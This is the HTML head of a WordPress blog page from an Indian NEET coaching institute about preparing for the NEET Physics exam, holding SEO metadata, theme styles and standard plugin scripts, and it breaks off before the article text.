

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://horizonacademy.co.in/prepare-for-neet-physics-exam-2023/
body_size: 28796
content:
<!DOCTYPE html>
<!--[if lt IE 7]>
<html class="no-js lt-ie9 lt-ie8 lt-ie7" lang="en-US"><![endif]-->
<!--[if IE 7]>
<html class="no-js lt-ie9 lt-ie8" lang="en-US"><![endif]-->
<!--[if IE 8]>
<html class="no-js lt-ie9" lang="en-US"><![endif]-->
<!--[if IE 9]>
<html class="no-js lt-ie10" lang="en-US"><![endif]-->
<!--[if gt IE 9]><!-->
<html class="no-js" lang="en-US">
<!--<![endif]-->
<head>
	<meta http-equiv="X-UA-Compatible" content="IE=9; IE=8; IE=7; IE=EDGE"/>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1.0">
	<link rel="profile" href="http://gmpg.org/xfn/11">
	<link rel="pingback" href="https://horizonacademy.co.in/xmlrpc.php">

	<!-- Fav and touch icons -->
			<link rel="shortcut icon" href="https://horizonacademy.co.in/wp-content/uploads/2024/07/WhatsApp-Image-2024-07-18-at-3.45.44-PM.jpeg">
				<link rel="apple-touch-icon-precomposed" href="https://horizonacademy.co.in/wp-content/uploads/2024/07/WhatsApp-Image-2024-07-18-at-3.45.44-PM.jpeg">
				<link rel="apple-touch-icon-precomposed" sizes="72x72" href="https://horizonacademy.co.in/wp-content/uploads/2024/07/WhatsApp-Image-2024-07-18-at-3.45.44-PM.jpeg">
				<link rel="apple-touch-icon-precomposed" sizes="114x114" href="https://horizonacademy.co.in/wp-content/uploads/2024/07/WhatsApp-Image-2024-07-18-at-3.45.44-PM.jpeg">
				<link rel="apple-touch-icon-precomposed" sizes="144x144" href="https://horizonacademy.co.in/wp-content/uploads/2024/07/WhatsApp-Image-2024-07-18-at-3.45.44-PM.jpeg">
	
	<!-- HTML5 shim, for IE6-8 support of HTML5 elements -->
	<!--[if lt IE 9]>
	<script src="https://horizonacademy.co.in/wp-content/themes/kleo/assets/js/html5shiv.js"></script>
	<![endif]-->

	<!--[if IE 7]>
	<link rel="stylesheet" href="https://horizonacademy.co.in/wp-content/themes/kleo/assets/css/fontello-ie7.css">
	<![endif]-->

	
	<link rel="alternate" type="application/rss+xml" title="Horizon Academy | Site Wide Activity RSS Feed" href="https://horizonacademy.co.in/activity/feed/" />


	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v25.0 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>How to prepare for NEET Physics Exam 2023 | NEET Coaching</title>
	<meta name="description" content="How to prepare for NEET Physics Exam 2023. best ways to prepare for exams like NEET is to solve a Test Series. Test Series. Visit Best Neet coaching institute in East Delhi Horizon Academy." />
	<link rel="canonical" href="https://horizonacademy.co.in/prepare-for-neet-physics-exam-2023/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="How to prepare for NEET Physics Exam 2023 | NEET Coaching" />
	<meta property="og:description" content="How to prepare for NEET Physics Exam 2023. best ways to prepare for exams like NEET is to solve a Test Series. Test Series. Visit Best Neet coaching institute in East Delhi Horizon Academy." />
	<meta property="og:url" content="https://horizonacademy.co.in/prepare-for-neet-physics-exam-2023/" />
	<meta property="og:site_name" content="Horizon Academy" />
	<meta property="article:published_time" content="2023-04-27T10:59:42+00:00" />
	<meta property="article:modified_time" content="2023-06-01T07:22:20+00:00" />
	<meta property="og:image" content="https://horizonacademy.co.in/wp-content/uploads/2023/04/How-to-prepare-for-NEET-Physics-exam-2023.png" />
	<meta property="og:image:width" content="820" />
	<meta property="og:image:height" content="312" />
	<meta property="og:image:type" content="image/png" />
	<meta name="author" content="Horizon" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="Horizon" />
	<meta name="twitter:label2" content="Est. reading time" />
	<meta name="twitter:data2" content="4 minutes" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://horizonacademy.co.in/prepare-for-neet-physics-exam-2023/","url":"https://horizonacademy.co.in/prepare-for-neet-physics-exam-2023/","name":"How to prepare for NEET Physics Exam 2023 | NEET Coaching","isPartOf":{"@id":"https://horizonacademy.co.in/#website"},"primaryImageOfPage":{"@id":"https://horizonacademy.co.in/prepare-for-neet-physics-exam-2023/#primaryimage"},"image":{"@id":"https://horizonacademy.co.in/prepare-for-neet-physics-exam-2023/#primaryimage"},"thumbnailUrl":"https://horizonacademy.co.in/wp-content/uploads/2023/04/How-to-prepare-for-NEET-Physics-exam-2023.png","datePublished":"2023-04-27T10:59:42+00:00","dateModified":"2023-06-01T07:22:20+00:00","author":{"@id":"https://horizonacademy.co.in/#/schema/person/bb1cf89868debc286d3d0542cb1d8e8d"},"description":"How to prepare for NEET Physics Exam 2023. best ways to prepare for exams like NEET is to solve a Test Series. Test Series. Visit Best Neet coaching institute in East Delhi Horizon Academy.","breadcrumb":{"@id":"https://horizonacademy.co.in/prepare-for-neet-physics-exam-2023/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://horizonacademy.co.in/prepare-for-neet-physics-exam-2023/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://horizonacademy.co.in/prepare-for-neet-physics-exam-2023/#primaryimage","url":"https://horizonacademy.co.in/wp-content/uploads/2023/04/How-to-prepare-for-NEET-Physics-exam-2023.png","contentUrl":"https://horizonacademy.co.in/wp-content/uploads/2023/04/How-to-prepare-for-NEET-Physics-exam-2023.png","width":820,"height":312,"caption":"How to prepare for NEET Physics exam 2023"},{"@type":"BreadcrumbList","@id":"https://horizonacademy.co.in/prepare-for-neet-physics-exam-2023/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://horizonacademy.co.in/"},{"@type":"ListItem","position":2,"name":"Blogs","item":"https://horizonacademy.co.in/news/"},{"@type":"ListItem","position":3,"name":"How to prepare for NEET Physics Exam 2023 | Horizon Academy Guide"}]},{"@type":"WebSite","@id":"https://horizonacademy.co.in/#website","url":"https://horizonacademy.co.in/","name":"Horizon Academy","description":"Just another WordPress site","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://horizonacademy.co.in/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Person","@id":"https://horizonacademy.co.in/#/schema/person/bb1cf89868debc286d3d0542cb1d8e8d","name":"Horizon","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://horizonacademy.co.in/#/schema/person/image/","url":"//www.gravatar.com/avatar/94f11b4db2f3bccf5f258c481940568a?s=96&#038;r=g&#038;d=mm","contentUrl":"//www.gravatar.com/avatar/94f11b4db2f3bccf5f258c481940568a?s=96&#038;r=g&#038;d=mm","caption":"Horizon"},"sameAs":["https://horizonacademy.co.in/"],"url":"https://horizonacademy.co.in/author/horizon/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//cdnjs.cloudflare.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Horizon Academy &raquo; Feed" href="https://horizonacademy.co.in/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://horizonacademy.co.in/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fhorizonacademy.co.in%2Fprepare-for-neet-physics-exam-2023%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://horizonacademy.co.in/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fhorizonacademy.co.in%2Fprepare-for-neet-physics-exam-2023%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='wp-block-heading-inline-css' type='text/css'>
h1:where(.wp-block-heading).has-background,h2:where(.wp-block-heading).has-background,h3:where(.wp-block-heading).has-background,h4:where(.wp-block-heading).has-background,h5:where(.wp-block-heading).has-background,h6:where(.wp-block-heading).has-background{padding:1.25em 2.375em}h1.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h1.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h2.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h2.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h3.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h3.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h4.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h4.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h5.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h5.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h6.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h6.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]){rotate:180deg}
/*# sourceURL=https://horizonacademy.co.in/wp-includes/blocks/heading/style.min.css */
</style>
<style id='wp-block-paragraph-inline-css' type='text/css'>
.is-small-text{font-size:.875em}.is-regular-text{font-size:1em}.is-large-text{font-size:2.25em}.is-larger-text{font-size:3em}.has-drop-cap:not(:focus):first-letter{float:left;font-size:8.4em;font-style:normal;font-weight:100;line-height:.68;margin:.05em .1em 0 0;text-transform:uppercase}body.rtl .has-drop-cap:not(:focus):first-letter{float:none;margin-left:.1em}p.has-drop-cap.has-background{overflow:hidden}:root :where(p.has-background){padding:1.25em 2.375em}:where(p.has-text-color:not(.has-link-color)) a{color:inherit}p.has-text-align-left[style*="writing-mode:vertical-lr"],p.has-text-align-right[style*="writing-mode:vertical-rl"]{rotate:180deg}
/*# sourceURL=https://horizonacademy.co.in/wp-includes/blocks/paragraph/style.min.css */
</style>
<style id='wp-block-separator-inline-css' type='text/css'>
@charset "UTF-8";.wp-block-separator{border:none;border-top:2px solid}:root :where(.wp-block-separator.is-style-dots){height:auto;line-height:1;text-align:center}:root :where(.wp-block-separator.is-style-dots):before{color:currentColor;content:"···";font-family:serif;font-size:1.5em;letter-spacing:2em;padding-left:2em}.wp-block-separator.is-style-dots{background:none!important;border:none!important}
/*# sourceURL=https://horizonacademy.co.in/wp-includes/blocks/separator/style.min.css */
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='bp-mentions-css-css' href='https://horizonacademy.co.in/wp-content/plugins/buddypress/bp-activity/css/mentions.min.css?ver=14.3.4' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css' href='https://horizonacademy.co.in/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='esg-plugin-settings-css' href='https://horizonacademy.co.in/wp-content/plugins/essential-grid/public/assets/css/settings.css?ver=3.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='tp-fontello-css' href='https://horizonacademy.co.in/wp-content/plugins/essential-grid/public/assets/font/fontello/css/fontello.css?ver=3.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='go-pricing-styles-css' href='https://horizonacademy.co.in/wp-content/plugins/go_pricing/assets/css/go_pricing_styles.css?ver=3.4' type='text/css' media='all' />
<link rel='stylesheet' id='sr7css-css' href='//horizonacademy.co.in/wp-content/plugins/revslider/public/css/sr7.css?ver=6.7.25' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-css' href='https://horizonacademy.co.in/wp-content/themes/kleo/assets/css/bootstrap.min.css?ver=5.4.4' type='text/css' media='all' />
<link rel='stylesheet' id='kleo-app-css' href='https://horizonacademy.co.in/wp-content/themes/kleo/assets/css/app.min.css?ver=5.4.4' type='text/css' media='all' />
<link rel='stylesheet' id='magnific-popup-css' href='https://horizonacademy.co.in/wp-content/themes/kleo/assets/js/plugins/magnific-popup/magnific.css?ver=5.4.4' type='text/css' media='all' />
<link rel='stylesheet' id='kleo-fonts-css' href='https://horizonacademy.co.in/wp-content/themes/kleo/assets/css/fontello.css?ver=5.4.4' type='text/css' media='all' />
<link rel='stylesheet' id='mediaelement-css' href='https://horizonacademy.co.in/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css?ver=4.2.17' type='text/css' media='all' />
<link rel='stylesheet' id='kleo-google-fonts-css' href='//fonts.googleapis.com/css?family=Work+Sans%3A700%2C600%2C500&#038;subset=latin&#038;ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='kleo-colors-css' href='https://horizonacademy.co.in/wp-content/uploads/custom_styles/dynamic.css?ver=5.4.4.1746522873' type='text/css' media='all' />
<link rel='stylesheet' id='dashicons-css' href='https://horizonacademy.co.in/wp-includes/css/dashicons.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='rtmedia-main-css' href='https://horizonacademy.co.in/wp-content/plugins/buddypress-media/app/assets/css/rtmedia.min.css?ver=4.6.23' type='text/css' media='all' />
<link rel='stylesheet' id='rtmedia-upload-terms-main-css' href='https://horizonacademy.co.in/wp-content/plugins/buddypress-media/app/assets/css/rtm-upload-terms.min.css?ver=4.6.23' type='text/css' media='all' />
<link rel='stylesheet' id='kleo-plugins-css' href='https://horizonacademy.co.in/wp-content/themes/kleo/assets/css/plugins.min.css?ver=5.4.4' type='text/css' media='all' />
<script type="text/javascript" src="https://horizonacademy.co.in/wp-includes/js/plupload/moxie.min.js?ver=1.3.5.1" id="moxiejs-js"></script>
<script type="text/javascript" src="https://horizonacademy.co.in/wp-includes/js/plupload/plupload.min.js?ver=2.1.9" id="plupload-js"></script>
<script type="text/javascript" src="https://horizonacademy.co.in/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://horizonacademy.co.in/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" id="gw-tweenmax-js-before">
/* <![CDATA[ */
var oldGS=window.GreenSockGlobals,oldGSQueue=window._gsQueue,oldGSDefine=window._gsDefine;window._gsDefine=null;delete(window._gsDefine);var gwGS=window.GreenSockGlobals={};
//# sourceURL=gw-tweenmax-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://cdnjs.cloudflare.com/ajax/libs/gsap/1.11.2/TweenMax.min.js" id="gw-tweenmax-js"></script>
<script type="text/javascript" id="gw-tweenmax-js-after">
/* <![CDATA[ */
try{window.GreenSockGlobals=null;window._gsQueue=null;window._gsDefine=null;delete(window.GreenSockGlobals);delete(window._gsQueue);delete(window._gsDefine);window.GreenSockGlobals=oldGS;window._gsQueue=oldGSQueue;window._gsDefine=oldGSDefine;}catch(e){}
//# sourceURL=gw-tweenmax-js-after
/* ]]> */
</script>
<script type="text/javascript" src="//horizonacademy.co.in/wp-content/plugins/revslider/public/js/libs/tptools.js?ver=6.7.25" id="tp-tools-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" src="//horizonacademy.co.in/wp-content/plugins/revslider/public/js/sr7.js?ver=6.7.25" id="sr7-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" src="https://horizonacademy.co.in/wp-content/themes/kleo/assets/js/modernizr.custom.46504.js?ver=5.4.4" id="modernizr-js"></script>
<script></script><link rel="https://api.w.org/" href="https://horizonacademy.co.in/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://horizonacademy.co.in/wp-json/wp/v2/posts/1229" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://horizonacademy.co.in/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://horizonacademy.co.in/?p=1229' />

	<script type="text/javascript">var ajaxurl = 'https://horizonacademy.co.in/wp-admin/admin-ajax.php';</script>

<!-- HubSpot WordPress Plugin v11.3.6: embed JS disabled as a portalId has not yet been configured -->			<style type="text/css">
							.rtmedia-activity-container ul.rtm-activity-media-list{
			overflow: auto;
			}

			div.rtmedia-activity-container ul.rtm-activity-media-list li.media-type-document,
			div.rtmedia-activity-container ul.rtm-activity-media-list li.media-type-other{
			margin-left: 0.6em !important;
			}

			.rtmedia-activity-container li.media-type-video{
			height: 240px !important;
			width: 320px !important;
			}

			.rtmedia-activity-container li.media-type-video div.rtmedia-item-thumbnail,
			.rtmedia-activity-container li.media-type-photo a{
			width: 100% !important;
			height: 98% !important;
			}

			.rtmedia-activity-container li.media-type-video div.rtmedia-item-thumbnail video{
			width: 100% !important;
			height: 100% !important;
			}

			.rtmedia-activity-container li.media-type-video div.rtmedia-item-thumbnail .mejs-video video {
			width: 100% !important;
			height: 100% !important;
			}

			.rtmedia-activity-container li.media-type-music{
			width: 320px !important;
			}

			.rtmedia-activity-container li.media-type-music .rtmedia-item-thumbnail,
			.rtmedia-activity-container li.media-type-music .rtmedia-item-thumbnail .mejs-audio,
			.rtmedia-activity-container li.media-type-music .rtmedia-item-thumbnail audio{
			width: 100% !important;
			}

			.rtmedia-activity-container li.media-type-photo{
			width: 320px !important;
			height: 240px !important;
			}

			.rtmedia-activity-container .media-type-photo .rtmedia-item-thumbnail,
			.rtmedia-activity-container .media-type-photo .rtmedia-item-thumbnail img {
			width: 100% !important;
			height: 100% !important;
			overflow: hidden;
			}
